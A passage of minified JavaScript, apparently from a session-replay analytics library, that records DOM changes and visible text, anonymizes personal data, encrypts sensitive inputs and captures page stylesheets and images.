e=bt.getTopElement(t);this.watchMutation(t),e&&(this.w_.observe(e),this.up(e,t),this.watchMutation(e,!1))}up(t,e){var i;(t[this.ph]=(i=t[this.ph])!==null&&i!==void 0?i:new Set).add(e)}A_(t){var e,i;let n=[],o=(i=(e=t[this.ph])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Ln.unobserve(t),this.U.unobserve(t),t[this.hp])return;t[this.hp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([Sr({wait:50}),F(),oe("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),oe("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.Ds=new yn,this.T_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ds.has(c)||(this.Ds.add(c),this.R(c))})})})},this.Vn=new ze(this.T_)}observe(){this.Vn.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ds.add(e),this.R(e)})}disconnect(){this.Ds.clear(),this.Vn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Us=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends Ge{constructor(){super(),this.ai=new Set,this.gh=new Set,this.mh=new Set,this.fs=!1,this.kt=new ci,this.dp=new UE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Us.isEditableNode(e)||ln(e)||dn(e)||un(e)||uo(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ci.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.dp.observe())}onStop(){ci.isSupported()&&(this.kt.stop(),this.dp.disconnect(),this.ai.clear(),this.gh.clear(),this.mh.clear())}setAnonymization(t){this.fs=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of ys(t))!e.isConnected||this.gh.has(e)||(this.gh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.fs&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.mh.has(n)||(this.mh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return as([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),as([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function lo(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Bi{constructor(t,e,i=new Er,n=null,o=!1){super(),this.D=i,this.Ia=n,this.captureAnonymizedPlaceholders=o,this.br=new Wu(t,e,i,n,o)}setAnonymization(t){this.br.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||di.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.R_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ia),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}R_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.br.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=lo(u);p.attributes[g]=this.br.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,lo(u)));break}}}return t}yh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.br.sanitize(n,i)}C_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.br.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}I_(t){t.newValue=this.br.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return as([oe("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=lo(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Bi{constructor(t){super(),this.fp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.Eh(t.timestamp,t.target,t.newValue,t),null}return t}pp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}P_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.pp(d)&&(p.data=Ii(g),this.Eh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.pp(d)&&this.O_(t.timestamp,u,g,qu(g,lo(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}yh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Eh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Eh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.fp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}O_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.fp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(mr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ys(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.N_(t);if(!n)return null;let o=await s.gp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.M_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async gp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.mp,e);return Ga(i)}static async N_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async M_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.D_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.k_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.gp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static D_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.Sh}=${e}`),i}static async k_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.mp,i);return{data:e,hash:Ga(n)}}}return s.mp="SHA-256",s.Sh="original-resource-name",s})(),lc=(()=>{class s extends Bi{get busy(){return this.vh>0}constructor(){super(),this.x_="cssrm://",this.L_=1,this.ps=!1,this.vh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!di.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.U_(t);break;case"attributeChanged":this.j_(t);break;case"characterDataChanged":this.H_(t);break}return t}disableOnlineAssets(){this.ps=!1}enableOnlineAssets(){this.ps=!0}isOnlineAssetsActivated(){return this.ps}V_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.yp(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Tr(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Tr(d.style)),(this.Ep(c.localName)||this.Sp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this._h(d.src)),"srcset"in d&&(d.srcset=this.Ah(d.srcset))),this.ps&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.ji(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}U_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.yp(n,o.localName);return}if(!ns.isElement(n))return;let c=ns.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Tr(c.value)),this.Ep(n.localName)||this.Sp(n.localName,o==null?void 0:o.localName)){let u=ns.getAttribute(n,"src");u!=null&&u.value&&(u.value=this._h(u.value));let d=ns.getAttribute(n,"srcset");if(d){d.value=this.Ah(d.value);return}}if(this.B_(n)&&this.ps){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.ji(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}yp(t,e){if(!t||e!=="style")return;let i=this.Tr(t.data);i!==null&&(t.data=i)}H_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Tr(t.newValue);e!==null&&(t.newValue=e)}j_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Tr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this._h(t.newValue)),i&&(t.newValue=this.Ah(t.newValue)))}_h(t){return He(t)||this.ps?this.ji(t,!1,$.now()):t}Ah(t){if(!this.ps)return t;let e=t,i=rl(t);for(let n of i){let o=this.ji(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Tr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ps)||this.F_(o))continue;let u=Mp(o),d=o;c?d=this.ji(o,!1,n):this.ps&&(u?d=this.ji(o,!0,n):d=this.ji(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}ji(t,e,i=$.now()){let n=this.L_++;this.vh++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ps);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.vh--}});return this.emitEvent(c),this.x_+n}Ep(t){return t==="img"}Sp(t,e){return t==="source"&&e==="picture"}B_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&$d()&&!!csArray.from}F_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return as([oe("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Oi={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Rr?(this.bh.next=e,this.bh=e):(this.Rr=e,this.bh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Rr)return;let t=this.Rr;return this.Rr=t.next,this.Rr||(this.bh=void 0),t.value}isEmpty(){return!this.Rr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.vp=new hc,this._p=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.vp.push(t):this._p.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.vp.shift()||this._p.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Un=[],this.wt=new nl,this.Th=new Set}$_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}z_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.$_(t)}`}G_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}q_(t){let e=this.z_(t);if(e){if(this.Th.has(e))return;this.Th.add(e)}return this.wt.push({mutation:t,key:e},this.G_(t))}W_(){this.Un.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Un),t=>this.q_(t)),this.Un=[])}push(t){csArray.prototype.push.call(this.Un,t)}shift(){this.W_();let t=this.wt.shift();if(t)return t.key&&this.Th.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Un.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.Se=t,this.Na=!1,this.Ms=new WeakSet,this.Ma=e=>{let i=e.getRootNode();i&&this.Ms.has(i)&&this.Se(e)}}observe(t){this.Ms.has(t)||(this.Ms.add(t),this.Na||(oi.subscribe(this.Ma),this.Na=!0))}disconnect(){this.Na&&(oi.unsubscribe(this.Ma),this.Na=!1),this.Ms=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.Se=t,this.Pt=new WeakMap,this.ve=e=>this.Se({type:"state",target:e}),this.wp=e=>this.Se({type:"setAdoptedStyleSheets",target:e}),this.Cr=e=>this.Se({type:"styleSheetUpdated",target:e}),this.Hn=e=>{var i;let n=(i=this.Y_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Cr(n)},this.X_=e=>this.Se({type:"styleSheetDisabledChanged",target:e}),this.Ap=e=>this.Se({type:"activeElementChanged",target:e.ownerDocument}),this.Ma=e=>this.Se({type:"metadataChanged",target:e})}K_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}J_(t){let e=[Pe(t,"input",this.ve),Pe(t,"change",this.ve),Pe(t,"checked",this.ve),Pe(t,"scroll",this.ve),Pe(t,"toggle",this.ve),Pe(t,"focusin",this.Ap),Pe(t,"focusout",this.Ap),Pe(t,"pointerover",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Se({type:"loaded",target:i});break}})];this.Da(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Q_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ve(t)),Pe(t,"visibilitychange",()=>this.ve(t)),Pe(t,"fullscreenchange",()=>this.ve(t)),Ht(e.Document,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.Se({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ve),Ht(e.HTMLInputElement,"checked",this.ve),Ht(e.HTMLSelectElement,"selectedIndex",this.ve),Ht(e.CSSStyleSheet,"insertRule",this.Cr),Ht(e.CSSStyleSheet,"deleteRule",this.Cr),Ht(e.CSSStyleSheet,"replace",this.Cr),Ht(e.CSSStyleSheet,"replaceSync",this.Cr),Ht(e.CSSStyleSheet,"addRule",this.Cr),Ht(e.CSSStyleRule,"style",this.Hn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Hn),Ht(e.CSSGroupingRule,"deleteRule",this.Hn),Ht(e.CSSStyleDeclaration,"setProperty",this.Hn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Hn),Ht(e.StyleSheet,"disabled",this.X_),Ht(e.HTMLDialogElement,"show",this.ve),Ht(e.HTMLDialogElement,"showModal",this.ve),Ht(e.HTMLDialogElement,"close",this.ve),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.Se({type:"customElementRegistration",target:t,name:c[0]})})];this.Da(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}Y_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Z_(t){let e=new csMutationObserver(i=>{this.Se(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Da(t,()=>{e.disconnect()})}tw(t){let e=new KE(this.Ma);e.observe(t),this.Da(t,()=>{e.disconnect()})}Da(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.J_(t),this.K_(t)&&this.Q_(t),this.Z_(t),this.tw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tS=40,eS=10;function sS(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%eS===0&&(t=performance.now(),i=t-e<tS),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sS(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iS=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Rh.push(e),this.ew()}),this.Xe={},this.Ke=new Map,this.Rh=new XE,this.Bn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.bp=0,this.Tp=iS}disconnect(){for(let t of this.Bn.values())this.G.disconnect(t);this.Bn.clear()}observe(t){return this.disconnect(),this.ka(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.Rp(),e}getChanges(){let t={};for(let[i,n]of this.Ke){let o=this.Xe[i];if(!(n&&!o))if(o&&!n)t[i]=ii(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Rp(),pu(t)?t:void 0}setFrameRate(t){return this.Tp=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Fn&&(csClearTimeout(this.Fn),this.Fn=void 0))}}async getStateAsync(t=!0){return await this.Cp(),this.getState(t)}async getChangesAsync(){return await this.Cp(),this.getChanges()}async Cp(){return new Promise(t=>{Hr(()=>t())})}Rp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of 